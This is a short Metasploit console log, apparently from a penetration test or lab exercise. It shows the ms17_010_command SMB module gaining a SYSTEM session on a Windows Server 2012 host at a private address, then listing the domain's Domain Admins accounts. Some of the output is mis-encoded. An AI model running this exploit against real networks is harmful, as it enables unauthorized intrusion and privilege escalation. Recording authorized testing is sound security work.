 msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.3.144
rhosts ⇒ 192.168.3.144
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.3.144:445 - Target OS: Windows Server 2012 Datacenter 9200
[*] 192.168.3.144:445 - Built a write-what-where primitive...
[+] 192.168.3.144:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.3.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.3.144:445 - Getting the command output...
[*] 192.168.3.144:445 - Executing cleanup...
[+] 192.168.3.144:445 - Cleanup was successful
[+] 192.168.3.144:445 - Command completed successfully!
[*] 192.168.3.144:445 - Output for "net group "Domain Admins" /domain":
���� Domain Admins
��Ա
Administrator backup boss
dbadmin ituser
[*] 192.168.3.144:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed